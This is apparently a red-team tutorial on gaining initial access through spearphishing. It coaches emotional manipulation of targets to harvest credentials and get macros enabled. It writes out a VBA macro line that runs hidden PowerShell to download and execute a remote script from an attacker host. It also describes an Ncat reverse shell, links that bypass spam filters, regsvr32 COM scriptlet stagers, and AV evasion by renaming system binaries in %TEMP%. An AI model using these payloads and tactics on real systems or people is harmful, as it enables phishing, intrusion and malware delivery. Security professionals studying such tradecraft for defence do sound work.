The clever application of social engineering tactics will assist in both bypassing technologically difficult to overcome barriers to entry, as well to aid in gaining access overall. Using methods that elicit an emotional response, such as the threat that money will be deducted from the users credit card or bank account, and urging the user to "act now" or lose money. Likewise, if the target is presented with confidential information or information not meant for them, they may be urged to click through warnings. In general, when an emotional response is elicited, common sense and safe practice may be dropped by the target. It may be simpler than that, and the target may only have to be convinced to enable macros in an office document for a mundane reason such as to sign the document. One of the best social engineering attempts I have seen was a faked social media account, set up to mimic a person working in the targets same industry, the target received a direct message saying "Have you seen what people are saying about you on these professional forums? Yes, here is a link to the forum, log in with your email address and password." The target was suspicious and avoided the trap, but this is a good example of the clever application of social engineering eliciting an emotional response and urging a target to "act now".
Spearphishing with Malicious Files - Basics
Attack vectors refer to the means of payload delivery, ie: the spearphishing methodology (.LNK file, malicious MS Office Word or Excel macros), while the attack payload refers to the actual code or script that will run (usually as a dropper at this stage of the engagement, can also be part of a file-less attack through process hollowing), such as a COM object, C# delivery, and XSL stylesheet, and many, many more. The basic VBA techniques we will demonstrate now are easily detected by AV and EDR, we will use them to illustrate the basics of how one type of script can be used to download or open another script. For example, the VBA command "Shell" can be used to execute a powershell script that will use UrlDownload to download a program from somewhere else, in the following example we will use a simple VBA macro in a word document to execute Ncat.exe as a reverse shell. Remember that social engineering is required to push a user to interact with a document and enable macros, remember that AV will automatically be triggered as an alert to any Auto_Open or Auto_run of any macro inside a document, given the long history of malicious macros being used as an attack vector, this is to be expected. One way of defeating spam filters is to deliver the payload via a DropBox or OneDrive link. To ensure the file is immediately downloaded and preview is bypassed, make sure the end of the link is changed from "dl=0" to "dl=1" (this technique works the same using links from OneDrive, DropBox, and Google Cloud) - ie: https://dropbox.com/&/jhdhg383/malware.doc/dl=0 becomes https://dropbox.com/&/jhdhg383/malware.doc/dl=1
Simple VBA Word Macro - Obfuscated with VBA Stomp ADB (adaptive document builder) - And Opening up Ncat as a Reverse Shell
We will use the VBA stomp adaptive document builder tool to obfuscate the embedded VBA, tool available at:
ADB GitHubWe are creating a VBA stager that will deliver a payload once the target opens up the Word or Excel document and enables macros. Create a macro inside a word document and use a simple set of Powershell commands inside the VBA command "Shell" to download and execute a powershell script: Shell "powershell.exe -WindowStyle -Hidden -c iex ((NewObject Net.WebClient).DownloadString('http://10.102.37.150:4444/ExportToXml.ps1'))" Remember to use double backslashes in your filepath when modifying the python script (single backslashes are interpreted as a newline character). In this command we use the New-Object PowerShell cmdlet to create a .NET web object and make the use of the DownloadString function from the Net.WebClient class to download our malicious PowerShell script, and download and execute the content.
Example of a simple powershell script that runs procmon and exports the results to an XML document, this I have embedded inside the VBA stager to be downloaded and executed when the malicious document is activated.
Install the requirements for VBA stomper


I run the command and successfully stomp the document.

Even with defender disabled, the stomped document is still recognized, and my Ncat listener remains listening without a connection.
This is a good example of how a known tool is immediately detected. All the commonly available tools are known and will be immediately detected. Thier code will have to be altered, and in an upcoming section, we will write a custom HTTP malware that will connect using Windows API's, and communicate to a Caldera-C2: All of this will be undetected and illustrate the fact that to be successful, all tools and malware will have to be custom built.
Spearphishing with Malicious Files - Advanced: COM Objects
COM (component object model) objects, also known as OLE-2 (object linking
and embedding - version 2)
is an API mechanism that allows MS Office applications to communicate and interact with
each other,for example; a powershell
script within an Excel document, or a word document embedded within a Powerpoint
presentation.
COM scriptlets can be created, and will
allow you to execute any script that you choose (pure script - Javascript or VBS), all
in memory.
COM is considered obsolete with the
existence of .NET and WCF (Windows communication framework), but is still allowed for
backwards compatibility.
- COM scriptlets are excellent stagers for additional malware payloads
- COM scriptlets can be embedded inside an LNK file
- They are easily detected, especially for commandline signatures on regsvr32.exe or sctobj.dll
- These files will have to be copied to %temp% or %appdata% with a different name to bypass detections
- "Fire and forget" - Once the script is running in memory the downloader can be removed to re duce chances of detection
- Scriptlets can easily be executed using Windows applications -regsvr32.exe,
rundll32.exe -
This can help to bypass many defenses - Can be executed using "Shell" in VBA
COM Scriptlet Example:
COM scriptlet with Javascript embedded. VBS may also be used.

Creating a C# Backdoor from a COM Object using DotNetToJscript
DotNetToJScript GitHubWe will take a powershell.cs script (essentially a powershell code that runs from C#), we will compile this file into a .dll file (powershell as a .dll) we will then load the dll inside our Javascript code that is inside our COM object, and we execute of this through regsvr32.
We will be starting with a powershell program written in C# - pshell.cs - main loop of the function displayed below:
I have modified the code to use the main RunPSCommand to open Notepad in maximized view as an example of how the command can be used to execute commands or an operation.
The RunPSCommand function uses the System.Management.Automation.dll - essentially the Windows Powershell we are all familiar with - included as a library in the header of pshell.cs file.

We will be using XAMMP to host an Apache server on our localhost at port 80 or 443 to facilitate this task. At a later stage we will connect XAMMP to our Caldera-C2.
Use the following command to compile the pshell.cs code into a dll:

Inside XAMMP control panel open "Explorer", inside Explorer, change into the "Htdocs" directory, this is where the internet files are stored.

Test by typing "/file.sct" into your browser after localhost, the scriptlet should be rendered.
Use the following command to download the COM scriptlet and execute its code in memory. Interestingly, you will notice that we use the "u" for uninstall, as to install in regsvr32 requires administrator privileges, but to uninstall does not, and will keep executing the same code as it appears in the scriptlet during uninstall.

As seen above, detection occurs in the command line, copy regsvr32 and scrobj.dll into %TEMP% and rename them. In the following set of snapshots you will see how I have copied and renamed regsvr32 and scrobj.dll into %TEMP% and renamed them to sophia.exe and alexis.dll respectively. Using https is a helpful to bypass IDS or IPS in some settings, for example where SSL strip and other advanced endpoint detection methods are not in use.


Success in the command line from %TEMP%.
Next we use the following command to compile pshell.cs into a dll using csc.exe (C# compiler).

We will be using DotNetToJScript DotNetToJScriptto compile a Javascript file from the DLL using the following command
DotNetToJScript to uses a .NET feature called serialization in C# to do this, see the MSDN documents for serialization here MSDN serialization

As seen in the screenshot below, we now have pshell.js file compiled.

When we open the pshell.js file in our editor, we see the serialized C# object converted into assembly and encoded in base64. It then converts the code from base64 into binary data. It will then de-serialize this into code that can be run.
